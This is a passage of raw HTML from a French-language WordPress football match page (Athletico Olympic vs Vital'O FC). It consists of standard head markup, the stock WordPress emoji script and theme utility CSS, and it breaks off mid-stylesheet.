

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ffb.bi/joomsport_match/athletico-olympic-vs-vitalo-fc/
body_size: 176936
content:
<!DOCTYPE html>
<html class="no-js" lang="fr-FR"> 
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>Athletico Olympic vs Vital&rsquo;O FC &#8211; FFB</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="FFB &raquo; Flux" href="https://ffb.bi/feed/" />
<link rel="alternate" type="application/rss+xml" title="FFB &raquo; Flux des commentaires" href="https://ffb.bi/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="FFB &raquo; Athletico Olympic vs Vital&rsquo;O FC Flux des commentaires" href="https://ffb.bi/joomsport_match/athletico-olympic-vs-vitalo-fc/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ffb.bi\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='gtranslate-style-css'  href='https://ffb.bi/wp-content/plugins/gtranslate/gtranslate-style24.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='sby_styles-css'  href='https://ffb.bi/wp-content/plugins/feeds-for-youtube/css/sb-youtube.min.css?ver=1.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://ffb.bi/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-block-style-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/block/dist/style-wpzoom-social-icons.css?ver=4.2.4' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<style id='extendify-gutenberg-patterns-and-templates-utilities-inline-css' type='text/css'>
.ext-absolute{position:absolute!important}.ext-relative{position:relative!important}.ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.ext-top-lg{top:var(--extendify--spacing--large)!important}.ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--top-lg{top:calc(var(--extendify--spacing--large)*-1)!important}.ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.ext-right-lg{right:var(--extendify--spacing--large)!important}.ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--right-lg{right:calc(var(--extendify--spacing--large)*-1)!important}.ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-bottom-lg{bottom:var(--extendify--spacing--large)!important}.ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--bottom-lg{bottom:calc(var(--extendify--spacing--large)*-1)!important}.ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.ext-left-lg{left:var(--extendify--spacing--large)!important}.ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--left-lg{left:calc(var(--extendify--spacing--large)*-1)!important}.ext-order-1{order:1!important}.ext-order-2{order:2!important}.ext-col-auto{grid-column:auto!important}.ext-col-span-1{grid-column:span 1/span 1!important}.ext-col-span-2{grid-column:span 2/span 2!important}.ext-col-span-3{grid-column:span 3/span 3!important}.ext-col-span-4{grid-column:span 4/span 4!important}.ext-col-span-5{grid-column:span 5/span 5!important}.ext-col-span-6{grid-column:span 6/span 6!important}.ext-col-span-7{grid-column:span 7/span 7!important}.ext-col-span-8{grid-column:span 8/span 8!important}.ext-col-span-9{grid-column:span 9/span 9!important}.ext-col-span-10{grid-column:span 10/span 10!important}.ext-col-span-11{grid-column:span 11/span 11!important}.ext-col-span-12{grid-column:span 12/span 12!important}.ext-col-span-full{grid-column:1/-1!important}.ext-col-start-1{grid-column-start:1!important}.ext-col-start-2{grid-column-start:2!important}.ext-col-start-3{grid-column-start:3!important}.ext-col-start-4{grid-column-start:4!important}.ext-col-start-5{grid-column-start:5!important}.ext-col-start-6{grid-column-start:6!important}.ext-col-start-7{grid-column-start:7!important}.ext-col-start-8{grid-column-start:8!important}.ext-col-start-9{grid-column-start:9!important}.ext-col-start-10{grid-column-start:10!important}.ext-col-start-11{grid-column-start:11!important}.ext-col-start-12{grid-column-start:12!important}.ext-col-start-13{grid-column-start:13!important}.ext-col-start-auto{grid-column-start:auto!important}.ext-col-end-1{grid-column-end:1!important}.ext-col-end-2{grid-column-end:2!important}.ext-col-end-3{grid-column-end:3!important}.ext-col-end-4{grid-column-end:4!important}.ext-col-end-5{grid-column-end:5!important}.ext-col-end-6{grid-column-end:6!important}.ext-col-end-7{grid-column-end:7!important}.ext-col-end-8{grid-column-end:8!important}.ext-col-end-9{grid-column-end:9!important}.ext-col-end-10{grid-column-end:10!important}.ext-col-end-11{grid-column-end:11!important}.ext-col-end-12{grid-column-end:12!important}.ext-col-end-13{grid-column-end:13!important}.ext-col-end-auto{grid-column-end:auto!important}.ext-row-auto{grid-row:auto!important}.ext-row-span-1{grid-row:span 1/span 1!important}.ext-row-span-2{grid-row:span 2/span 2!important}.ext-row-span-3{grid-row:span 3/span 3!important}.ext-row-span-4{grid-row:span 4/span 4!important}.ext-row-span-5{grid-row:span 5/span 5!important}.ext-row-span-6{grid-row:span 6/span 6!important}.ext-row-span-full{grid-row:1/-1!important}.ext-row-start-1{grid-row-start:1!important}.ext-row-start-2{grid-row-start:2!important}.ext-row-start-3{grid-row-start:3!important}.ext-row-start-4{grid-row-start:4!important}.ext-row-start-5{grid-row-start:5!important}.ext-row-start-6{grid-row-start:6!important}.ext-row-start-7{grid-row-start:7!important}.ext-row-start-auto{grid-row-start:auto!important}.ext-row-end-1{grid-row-end:1!important}.ext-row-end-2{grid-row-end:2!important}.ext-row-end-3{grid-row-end:3!important}.ext-row-end-4{grid-row-end:4!important}.ext-row-end-5{grid-row-end:5!important}.ext-row-end-6{grid-row-end:6!important}.ext-row-end-7{grid-row-end:7!important}.ext-row-end-auto{grid-row-end:auto!important}.ext-m-0:not([style*=margin]){margin:0!important}.ext-m-auto:not([style*=margin]){margin:auto!important}.ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large)!important}.ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large)*-1)!important}.ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large)!important;margin-right:var(--extendify--spacing--large)!important}.ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large)*-1)!important;margin-right:calc(var(--extendify--spacing--large)*-1)!important}.ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large)!important;margin-top:var(--extendify--spacing--large)!important}.ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large)*-1)!important;margin-top:calc(var(--extendify--spacing--large)*-1)!important}.ext-mt-0:not([style*=margin]){margin-top:0!important}.ext-mt-auto:not([style*=margin]){margin-top:auto!important}.ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large)!important}.ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large)*-1)!important}.ext-mr-0:not([style*=margin]){margin-right:0!important}.ext-mr-auto:not([style*=margin]){margin-right:auto!important}.ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large)!important}.ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large)*-1)!important}.ext-mb-0:not([style*=margin]){margin-bottom:0!important}.ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large)!important}.ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large)*-1)!important}.ext-ml-0:not([style*=margin]){margin-left:0!important}.ext-ml-auto:not([style*=margin]){margin-left:auto!important}.ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large)!important}.ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large)*-1)!important}.ext-block{display:block!important}.ext-inline-block{display:inline-block!important}.ext-inline{display:inline!important}.ext-flex{display:flex!important}.ext-inline-flex{display:inline-flex!important}.ext-grid{display:grid!important}.ext-inline-grid{display:inline-grid!important}.ext-hidden{display:none!important}.ext-w-auto{width:auto!important}.ext-w-full{width:100%!important}.ext-max-w-full{max-width:100%!important}.ext-flex-1{flex:1 1 0%!important}.ext-flex-auto{flex:1 1 auto!important}.ext-flex-initial{flex:0 1 auto!important}.ext-flex-none{flex:none!important}.ext-flex-shrink-0{flex-shrink:0!important}.ext-flex-shrink{flex-shrink:1!important}.ext-flex-grow-0{flex-grow:0!important}.ext-flex-grow{flex-grow:1!important}.ext-list-none{list-style-type:none!important}.ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.ext-grid-cols-none{grid-template-columns:none!important}.ext-grid-rows-1{grid-template-rows:repeat(1,minmax(0,1fr))!important}.ext-grid-rows-2{grid-template-rows:repeat(2,minmax(0,1fr))!important}.ext-grid-rows-3{grid-template-rows:repeat(3,minmax(0,1fr))!important}.ext-grid-rows-4{grid-template-rows:repeat(4,minmax(0,1fr))!important}.ext-grid-rows-5{grid-template-rows:repeat(5,minmax(0,1fr))!important}.ext-grid-rows-6{grid-template-rows:repeat(6,minmax(0,1fr))!important}.ext-grid-rows-none{grid-template-rows:none!important}.ext-flex-row{flex-direction:row!important}.ext-flex-row-reverse{flex-direction:row-reverse!important}.ext-flex-col{flex-direction:column!important}.ext-flex-col-reverse{flex-direction:column-reverse!important}.ext-flex-wrap{flex-wrap:wrap!important}.ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.ext-flex-nowrap{flex-wrap:nowrap!important}.ext-items-start{align-items:flex-start!important}.ext-items-end{align-items:flex-end!important}.ext-items-center{align-items:center!important}.ext-items-baseline{align-items:baseline!important}.ext-items-stretch{align-items:stretch!important}.ext-justify-start{justify-content:flex-start!important}.ext-justify-end{justify-content:flex-end!important}.ext-justify-center{justify-content:center!important}.ext-justify-between{justify-content:space-between!important}.ext-justify-around{justify-content:space-around!important}.ext-justify-evenly{justify-content:space-evenly!important}.ext-justify-items-start{justify-items:start!important}.ext-justify-items-end{justify-items:end!important}.ext-justify-items-center{justify-items:center!important}.ext-justify-items-stretch{justify-items:stretch!important}.ext-gap-0{gap:0!important}.ext-gap-base{gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-lg{gap:var(--extendify--spacing--large)!important}.ext-gap-x-0{-moz-column-gap:0!important;column-gap:0!important}.ext-gap-x-base{-moz-column-gap:var(--wp--style--block-gap,1.75rem)!important;column-gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-x-lg{-moz-column-gap:var(--extendify--spacing--large)!important;column-gap:var(--extendify--spacing--large)!important}.ext-gap-y-0{row-gap:0!important}.ext-gap-y-base{row-gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-y-lg{row-gap:var(--extendify--spacing--large)!important}.ext-justify-self-auto{justify-self:auto!important}.ext-justify-self-start{justify-self:start!important}.ext-justify-self-end{justify-self:end!important}.ext-justify-self-center{justify-self:center!important}.ext-justify-self-stretch{justify-self:stretch!important}.ext-rounded-none{border-radius:0!important}.ext-rounded-full{border-radius:9999px!important}.ext-rounded-t-none{border-top-left-radius:0!important;border-top-right-radius:0!important}.ext-rounded-t-full{border-top-left-radius:9999px!important;border-top-right-radius:9999px!important}.ext-rounded-r-none{border-bottom-right-radius:0!important;border-top-right-radius:0!important}.ext-rounded-r-full{border-bottom-right-radius:9999px!important;border-top-right-radius:9999px!important}.ext-rounded-b-none{border-bottom-left-radius:0!important;border-bottom-right-radius:0!important}.ext-rounded-b-full{border-bottom-left-radius:9999px!important;border-bottom-right-radius:9999px!important}.ext-rounded-l-none{border-bottom-left-radius:0!important;border-top-left-radius:0!important}.ext-rounded-l-full{border-bottom-left-radius:9999px!important;border-top-left-radius:9999px!important}.ext-rounded-tl-none{border-top-left-radius:0!important}.ext-rounded-tl-full{border-top-left-radius:9999px!important}.ext-rounded-tr-none{border-top-right-radius:0!important}.ext-rounded-tr-full{border-top-right-radius:9999px!important}.ext-rounded-br-none{border-bottom-right-radius:0!important}.ext-rounded-br-full{border-bottom-right-radius:9999px!important}.ext-rounded-bl-none{border-bottom-left-radius:0!important}.ext-rounded-bl-full{border-bottom-left-radius:9999px!important}.ext-border-0{border-width:0!important}.ext-border-t-0{border-top-width:0!important}.ext-border-r-0{border-right-width:0!important}.ext-border-b-0{border-bottom-width:0!important}.ext-border-l-0{border-left-width:0!important}.ext-p-0:not([style*=padding]){padding:0!important}.ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large)!important}.ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important;padding-right:var(--extendify--spacing--large)!important}.ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important;padding-top:var(--extendify--spacing--large)!important}.ext-pt-0:not([style*=padding]){padding-top:0!important}.ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large)!important}.ext-pr-0:not([style*=padding]){padding-right:0!important}.ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large)!important}.ext-pb-0:not([style*=padding]){padding-bottom:0!important}.ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important}.ext-pl-0:not([style*=padding]){padding-left:0!important}.ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important}.ext-text-left{text-align:left!important}.ext-text-center{text-align:center!important}.ext-text-right{text-align:right!important}.ext-leading-none{line-height:1!important}.ext-leading-tight{line-height:1.25!important}.ext-leading-snug{line-height:1.375!important}.ext-leading-normal{line-height:1.